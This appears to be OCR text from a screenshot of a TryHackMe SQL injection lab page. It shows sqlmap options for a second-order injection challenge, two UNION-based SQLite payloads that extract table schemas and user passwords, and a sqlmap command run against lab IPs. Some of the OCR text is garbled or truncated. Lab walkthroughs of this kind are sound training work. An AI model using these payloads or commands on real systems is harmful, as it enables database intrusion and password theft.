 TryHackMe | SQL Injectio
Home
Notes
http://10.10.102.91:5000/chal
Introduction à *args et **
https://tryhackme.com/room/sqlilab
160%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
explainshell.com - m...
Base64 Encode - Onli...
GTFOBins
LOLBAS
HackTricks - HackTricks
PayloadsAllTheThing...
Mon Drive
PHP: stripslashes - M...
Title
IP Address
Expires
sqlilabp3
10.10.102.91
43m 40s
?
Add 1 hour
Terminate
# Password must be the same as the password in the tamper script
# --second-url http://10.10.1.134:5000/challenge4/notes - Visit this URL to check for results
# -p username - The parameter to inject to
# --dbms sqlite - To speed things up
# --technique=U - The technique to use. [U]nion-based
# --no-cast - Turn off payload casting mechanism
Dumping the users table might be hard without turning off the payload casting mechanism with the --no-cast parameter. An example of the difference between
casting and no casting can be seen here:
-- With casting enabled:
admin' union all select min(cast(x'717a717071' as text)||coalesce(cast(sql as text),cast(x'20' as text)))||cast(x'716b786271' as text),null from sqlite_master
where tbl_name=cast(x'7573657273' as text)-- daqo'
-- 7573657273 is 'users' in ascii
-- Without casting:
admin' union all select )||id||cast(x'6774697a7462' as text)||password||cast(x'6774697a7462' as text)||username||cast(x'7162706b71' as t
from users-- ypfr'
Copy
Select All
Search Google for "'"
View Selection Source
Inspect Element (Q)
Search Shodan for "'"
Take a Screenshot
æ Mate Translate – translator, dictionary
When sqlmap asks, ansv cts, then answer yes to continue further testing if it detects some WAF/IPS. Answer no when asked if you want
to merge cookies in future requests, and say no to reduce the number of requests. As seen in the image below, sqlmap was able to find the vulnerability, which
allows us to automate the exploitation of it.
[12-12-2020 12:00:16]:[10.10.1.130/24]:[xistens@kali]
[/home/xistens/ctf/fdp] $ sqlmap --tamper tamper/so-tamper.py --url http://10.10.1.134:5000/challenge4/signup --data
"username=admin&password=asd" --second-url http://10.10.1.134:5000/challenge4/notes -p username --dbms=sqlite --techn
ique=U --no-cast
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 12:00:20 /2020-12-12/
[12:00:20] [INFO] loading tamper module 'so-tamper'
[12:00:20] [INFO] testing connection to the target URL